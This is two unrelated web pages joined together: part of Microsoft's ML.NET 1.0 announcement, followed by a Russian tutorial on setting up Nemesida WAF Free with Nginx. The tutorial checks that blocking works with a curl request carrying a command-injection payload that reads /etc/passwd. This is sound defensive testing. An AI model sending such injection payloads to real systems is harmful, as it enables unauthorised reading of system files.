[](https://devblogs.microsoft.com/dotnet/wp-content/uploads/sites/10/2019/05/rightclick.gif)
The remainder of this post focuses on these new experiences.
* [ML.NET Core Components](https://devblogs.microsoft.com/dotnet/announcing-ml-net-1-0/#corecomponents)
* [Automated Machine Learning Preview](https://devblogs.microsoft.com/dotnet/announcing-ml-net-1-0/#automl)
* [ML.NET Model Builder Preview](https://devblogs.microsoft.com/dotnet/announcing-ml-net-1-0/#modelbuilder)
* [ML.NET CLI Preview](https://devblogs.microsoft.com/dotnet/announcing-ml-net-1-0/#mlnetcli)
* [Getting Started with ML.NET](https://devblogs.microsoft.com/dotnet/announcing-ml-net-1-0/#getstarted)
* [Road Ahead](https://devblogs.microsoft.com/dotnet/announcing-ml-net-1-0/#nextsteps)
* [You helped build it](https://devblogs.microsoft.com/dotnet/announcing-ml-net-1-0/#youbuiltit)
### ML.NET Core Components
ML.NET is aimed at providing the end-end workflow for consuming ML into .NET apps across various steps of machine learning (pre-processing, feature engineering, modeling, evaluation and operationalization). ML.NET 1.0 provides the following key components:
* Data Representation
+ Fundamental ML data pipeline data-types such as [IDataView](https://docs.microsoft.com/en-us/dotnet/api/microsoft.ml.idataview?view=ml-dotnet) – the fundamental data pipeline type
+ Readers to support reading data from delimited text files or IEnumerable of objects
* Support for machine learning tasks:
+ Binary Classification
+ Multi-Class classification
+ Regression
+ Ranking
+ Anomaly Detection
+ Clustering
+ Recommendation (preview)
* Data Transformation and featurization
+ Text
+ Categories
+ Feature Selection
+ Normalization and missing value handling
+ Image featurization
+ Time Series (preview)
+ Support for ONNX and TensorFlow model integration (preview)
* Other
+ Model understanding and explainability
+ User-defined custom transformations
+ Schema operations
+ Support for dataset manipulation and cross-validation
### Automated Machine Learning Preview
Getting started with machine learning today involves a steep learning curve. When building custom machine learning models, you have to figure out which machine learning task to pick for your scenario (i.e. classification or regression?), transform your data into a format that ML algorithms can understand (e.g. textual data -> numeric vectors), and fine tune these ML algorithms to provide best performance. If you are new to ML each of these steps can be quite daunting!
Automated Machine Learning makes your journey with ML simpler by automatically figuring out how to transform your input data and selecting the best performing ML algorithm with the right settings allowing you to build best-in-class custom ML models easily.
AutoML support in ML.NET is in preview and we currently support Regression (used for scenarios like Price Prediction) and Classification (used for scenarios like Sentiment Analysis, Document Classification, Spam Detection etc.) ML tasks.
You can try out the AutoML experience in ML.NET in three form factors using ML.NET Model Builder, ML.NET CLI or by using the AutoML API directly [(samples can be found here](https://github.com/dotnet/machinelearning-samples#cli-samples-preview-state)).
For users who are new to Machine Learning we recommend starting with the ML.NET Model Builder in Visual Studio and the ML.NET CLI on any platform. The AutoML API is also very handy for scenarios where you want to build models on the fly.
### Model Builder Preview
In order to simplify the journey of .NET developers to build ML Models, we are today also excited to announce ML.NET Model Builder. With ML.NET Model builder adding machine learning to your apps is only a right-click away!
Model Builder is a simple UI tool for developers which uses AutoML to build best in class ML models using the dataset you provide. In addition to this, Model Builder also generates model training and model consumption code for the best performing model allowing you to quickly add ML to your existing application.
[](https://devblogs.microsoft.com/dotnet/wp-content/uploads/sites/10/2019/05/model-builder-vs.png)
[Learn more about the ML.NET Model Builder](https://marketplace.visualstudio.com/items?itemName=MLNET.07)
Model Builder is currently in preview and we would love for you to try it out and tell us what you think!
### ML.NET CLI Preview
The ML.NET CLI (command-line interface) is another new tool we are introducing today!
ML.NET CLI is a dotnet tool which allows for generating ML.NET Models using AutoML and ML.NET. The ML.NET CLI quickly iterates through your dataset for a specific ML Task (currently supports regression and classification) and produces the best model.
The CLI in addition to producing the best model also allows users to generate model training and model consumption code for the best performing model.
ML.NET CLI is cross-platform and is an easy add-on to the .NET CLI. The Model Builder Visual Studio extension also uses ML.NET CLI to provide model builder capabilities.
You can install the ML.NET CLI through this command.
```
dotnet tool install -g mlnet
```
Following picture shows the ML.NET CLI building a sentiment analysis dataset.
[](https://devblogs.microsoft.com/dotnet/wp-content/uploads/sites/10/2019/05/model-builder-cli.gif)
[Learn more about the ML.NET CLI](https://docs.microsoft.com/en-us/dotnet/machine-learning/automate-training-with-cli)
ML.NET CLI is also currently in preview and we would love for you to try it out and share your thoughts below!
### Get Started!
If you haven’t already, getting started with ML.NET is easy and you can do so in a few simple steps as shown below. The example below [shows how you can perform sentiment analysis with ML.NET](https://github.com/dotnet/machinelearning-samples/tree/master/samples/csharp/getting-started/BinaryClassification_SentimentAnalysis).
```
//Step 1. Create a ML Context
var ctx = new MLContext();
//Step 2. Read in the input data for model training
IDataView dataReader = ctx.Data
.LoadFromTextFile(dataPath, hasHeader: true);
//Step 3. Build your estimator
IEstimator est = ctx.Transforms.Text
.FeaturizeText("Features", nameof(SentimentIssue.Text))
.Append(ctx.BinaryClassification.Trainers
.LbfgsLogisticRegression("Label", "Features"));
//Step 4. Train your Model
ITransformer trainedModel = est.Fit(dataReader);
//Step 5. Make predictions using your model
var predictionEngine = ctx.Model
.CreatePredictionEngine(trainedModel);
var sampleStatement = new MyInput { Text = "This is a horrible movie" };
var prediction = predictionEngine.Predict(sampleStatement);
```
You can also explore various other learning resources like [tutorials and resources for ML.NET along with ML.NET samples](https://github.com/dotnet/machinelearning-samples) demonstrating popular scenarios like product recommendation, anomaly detection and more in action.
### What’s next with ML.NET
While we are very excited to release ML.NET 1.0 today, the team is already hard at work towards enabling the following features for ML.NET release post 1.0.
* AutoML experience for additional ML scenarios
* Improved support for deep learning scenarios
* Support for other additional sources like SQL Server, CosmosDB, Azure Blob storage and more.
* Scale-out on Azure for model training and consumption
* Support for additional ML scenarios and features when using Model Builder and CLI
* Native integration for machine learning at scale with .NET for Apache Spark and ML.NET
* New ML Types in .NET e.g. DataFrame
|
https://habr.com/ru/post/451334/
| null |
en
| null |
# Что нам стоит WAF настроить

Занимаясь разработкой или обслуживанием веб-приложений, в какой-то момент времени приходится сталкиваться с необходимостью использовать WAF (Web Application Firewall). Если опыта работы с такого класса решением у вас нет или устали от постоянных ложных срабатываний, я расскажу, как упростить задачу, а также поделюсь советами и фишками. В качестве инструмента будем использовать Nemesida WAF Free — бесплатную версию Nemesida WAF.
Визуализация, или начнем с конца
--------------------------------
Наблюдать за работой Nemesida WAF Free можно через браузер, поэтому после недолгой настройки системы мы получим доступ к веб-интерфейсу, в котором будет доступна информация по заблокированным атакам, причинах блокировки, информации об IP-адресах и т.д. Кроме этого появятся разделы со сводной статистикой в виде графиков, диаграмм и данными по трафику от модуля VTS (если он используется).

Демонстрационный стенд: [demo.lk.nemesida-security.com](https://demo.lk.nemesida-security.com) ([email protected] / pentestit)

Приступаем к установке.
Установка Nemesida WAF Free
---------------------------
Несмотря на то, что бесплатная версия — ответвление полноценной, она содержит большой набор возможностей для выявления, блокирования и визуализации атак на веб-приложения. Под веб-приложением подразумеваем все, что построено на протоколе HTTP: сайты, личные кабинеты, интернет-магазины, площадки для обучения, API и все остальное.
В предыдущем абзаце я специально разделил функционал блокирования атак на выявление и блокирование, поскольку есть 2 (даже три) режима работы продукта: IDS, IPS и PseudoIDS (режим LM).
### Режим IDS
IDS режим позволяет использовать WAF на копии трафика, выявляя, но не блокируя атаки. Такой режим работы полезен, например, для первичного запуска или для пассивного мониторинга, чтобы исключить любое блокирование запросов или увеличение, пусть и незначительное, времени отклика. Для примера настройки будем использовать Nginx для передающего сервера (хотя можно использовать любой другой, например, Apache2 или IIS).
Настройка передающего сервера:
```
location / {
mirror /mirror;
...
}
location = /mirror {
internal;
proxy_pass http://192.168.0.1$request_uri;
}
```
(вместо 192.168.0.1 необходимо указать адрес сервера с установленным Nemesida WAF)
После внесения изменений и перезапуска веб-сервера, поступающие на этот сервер запросы будут транслироваться на сервер *192.168.0.1* с установленным Nemesida WAF (его настройка проста и будет описана ниже). Такая схема работы позволяет мониторить атаки без их блокирования, но в то же время, без воздействия на основной сервер.
### Режим IPS и PseudoIDS
Остальные 2 режима работы предполагают использование WAF «вразрез», при этом в режиме IPS выявленные инциденты безопасности блокируются, в режиме PseudoIDS — фиксируются, но не блокируются. Последний режим удобен тем, что переключение между этими двумя режими происходит с помощью простых опций: возможность перевода в режим PseudoIDS как по имени сервера (опция `nwaf_host_lm`), так и по IP-адресу клиента (опция `nwaf_ip_lm`).
Вообще, в Nemesida WAF Free предусмотрено множество параметров для «тонкой» настройки системы: гибкий функционал создания собственных правил блокировок и исключений, возможность добавлять IP клиента в «список исключений», опция настройка бана для всех и для каждого отдельного виртуального хоста и т.д. Всем этим хозяйством можно управлять через конфигурационный файл в бесплатной версии, а в полноценной — еще и через вызовы API.
Вернемся к процедуре установки. Nemesida WAF представлен в виде нескольких компонентов:
* Динамический модуль для Nginx
* Nemesida WAF API (принимает события от Nemesida WAF и помещает их в Postgres для последующего вывода в ЛК или интеграции с SIEM-системами)
* Личный кабинет (веб-интерфейс для мониторинга за инцидентами)
* Модуль машинного обучения Nemesida AI
* Сканер уязвимостей Nemesida WAF Scanner
* Nemesida WAF Signtest — веб-интерфейс для управления модулем машинного обучения
В Nemesida WAF Free нам потребуются только первые три — сам динамический модуль, Nemesida WAF API и Личный кабинет. Все компоненты доступны в виде установочных дистрибутивов и позволяют подключать Nemesida WAF к уже установленному экземпляру Nginx, начиная с версии 1.12 (поддерживаются Stable, Mainline и Plus версии Nginx).
### Динамический модуль Nemesida WAF
Для тех, кто устанавливает дистрибутив не в первый раз, процесс установки и запуска динамического модуля занимает примерно 5-10 минут. Динамический модуль Nemesida WAF можно подключить к уже установленному Nginx (или скомпилированному из исходников с собственными модулями).
Репозитории Nemesida WAF доступны для следующих ОС: Debian 9/10, Ubuntu 16.04/18.04/20.04, Centos 7/8. На Youtube-канале опубликованы видео-инструкции по установке и первичной настройке компонентов. Рекомендуем ознакомиться с одной из них, но установку и настройку советуем производить по документации на основном сайте, поскольку некоторые параметры могут устаревать, другие — добавляться.
**Установка динамического модуля Nemesida WAF (видео)**
После того, как Nginx будет настроен, подключите соотвествующий вашей ОС репозиторий Nemesida WAF и приступайте к установке. Обновление продукта производится также из репозитория. Инструкция по установке доступна по ссылке: [waf.pentestit.ru/about/2511](https://waf.pentestit.ru/about/2511).
### Nemesida WAF API и Личный кабинет
После того, как динамический модуль будет установлен и запущен, пора переходить к установке оставшихся двух компонентов: Nemesida WAF API и Личный кабинет.
Nemesida WAF API представлен в виде API, написанного с использованием Flask, и предназначен для приема событий от Nemesida WAF, Nemesida WAF Scanner и Nemesida AI с последующим помещением этих событий в БД. В качестве СУБД используется PostgreSQL. В бесплатной версии Nemesida WAF в БД будут передаваться только информация о заблокированных запросах.
После того, как Nemesida WAF API будет настроен и подключен к PostgreSQL, пора приступать к запуску Личного кабинета. Согласно документации производим установку, настройку, выполняем миграцию, указываем пользователя и пароль для входа.
По опыту установка двух последних компонентов вызывает больше затруднений (обычно пропускаются какие-то шаги, например, забывают сделать миграцию или разрешить подключение к Postgres), поэтому для быстрого старта мы подготовили [Virtual Appliance](https://repository.pentestit.ru/vm/NemesidaWAF-VA.zip) (виртуальный диск с Debian 10 и компонентами Nemesida WAF, 3GB до распаковки), а также сделали 2 [Docker-образа](https://waf.pentestit.ru/manuals/6387): для динамического модуля и для Nemesida WAF API/Личного кабинета.
Ну что, самая скучная часть позади, теперь можем проверить WAF в действии.
### Первый hack
Чтобы проверить работу уже настроенного WAF, не обязательно вспоминать различные вариации атак. Мы создали тестовую сигнатуру, которая позволит проверить, работает ли Nemesida WAF и отображаются ли заблокированные атаки в ЛК. Актуальный набор используемых сигнатур всегда можно посмотреть на [rlinfo.nemesida-security.com](https://rlinfo.nemesida-security.com/).
Отправляем запрос (я это сделал через консоль, но лучше делать через браузер для наглядности):
```
curl --noproxy '*' example.com/nwaftest
```
или, если хочется что-то более приближенное к реальности:
```
curl --noproxy '*' example.com/?cmd=;+cat+/etc/passwd
```
В ответ получаем код ответа 403:
```
403 Forbidden
403 Forbidden
=============
---
nginx/1.18.0
```
А в ЛК через несколько секунд должна появиться атака:

Если запрос не заблокировался — WAF некорректно подключен или настроен (возможно, адрес или хост добавлен в WL/LM), если блокирование запроса произошло, но в ЛК информации нет — проверьте корректность настройки взаимодействия с Nemesida WAF API и ЛК. В любом случае, всегда можно задать вопрос на [форуме](https://forum.nemesida-security.com/).
#### Кастомная 403 страница
По умолчанию 403 страница (страница с 403 кодом ответа) невзрачна и скупа на информацию. Nemesida WAF в связке с Nginx позволяет ее сделать красивой и более информативной.
Чтобы ваш сервер отдавал такую страницу, необходимо:
1. Создать файл конфигурации для кастомных страниц (например, в `/etc/nginx/snippets/custom_pages.conf`);
**Добавить необходимые параметры в Nginx**
```
## Error pages
error_page 403 405 = 222 /403.html;
## Locations
location /403.html {
internal;
root /var/www/custom_pages/;
proxy_no_cache 1;
proxy_cache_bypass 1;
add_header X-Request-ID $request_id always;
add_header Host $host always;
add_header X-Remote-IP $remote_addr always;
add_header NemesidaWAF-BT $nwaf_block_type always;
}
```
### Описание:
`error_page 403 405 = 222 /403.html;` — задаем кастомный 222 код ответа для кодов ответа 403 и 405 и возвращаем локацию `/403.html`;
Определяем локацию `/403.html` как внутреннюю (то есть если обратиться к ней example.com/403.html — она не будет доступна), добавляя специальные заголовки для вывода ID запроса ($request\_id), виртуального хоста ($host), к которому обращаемся, IP посетителя ($remote\_addr) и реакцию (причину блокировки) Nemesida WAF ($nwaf\_block\_type). У Nemesida WAF есть несколько типов блокировки, например, 1 и 2 — запрос заблокирован сигнатурным анализом, 3 — модулем машинного обучения, 4 — антивирусом и т.д.

2. Подключить созданный файл:
**Подключить созданный файл к конфигурации Nginx**
Пример подключения файла конфигурации кастомных страниц в файле с виртуальным хостом (например, в `/etc/nginx/conf.d/example.com.conf`):
```
server {
...
## Custom pages
include snippets/custom_pages.conf;
....
}
```
3. Создать кастомную страницу (например, `/var/www/custom_pages/403.html`) следующего содержания (для примера):
**Пример кастомной страницы 403**
```
.error {color:#000; font-family:Arial, sans-serif; text-align: center; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%);}
.error-fon {font-weight:bold; color:#d0e3f7;}
.error-text-top {font-size:16px; color:#434141}
hr { display: block; height: 10px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }
403 Access denied
403
ACCESS IS BLOCKED
---
Suspicious activity. If the request is blocked by mistake, please email us at [[email protected]](mailto:[email protected]) and be sure to include technical information below (domain, IP, request ID), or try again in 5 minutes.
